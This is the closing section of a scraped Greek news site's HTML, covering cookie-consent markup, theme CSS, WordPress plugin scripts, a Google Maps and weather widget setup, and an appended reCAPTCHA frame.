									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696e85d6a24fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[5.2999999999999998,41.5],"today_humidity":74,"today_wind_speed":[4.9000000000000004,3.1000000000000001],"today_min":[4.5999999999999996,40.299999999999997],"today_max":[6.2000000000000002,43.200000000000003],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768856400,"day_name":"\u0394\u03b5","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":1},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[9,49],"owm_day_index":9},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[12,54],"owm_day_index":17},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[13,56],"owm_day_index":25},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[11,51],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_6d8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_6d8');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_59e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_59e');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NTz10cGjcaMCO94Suzuy-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850907103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>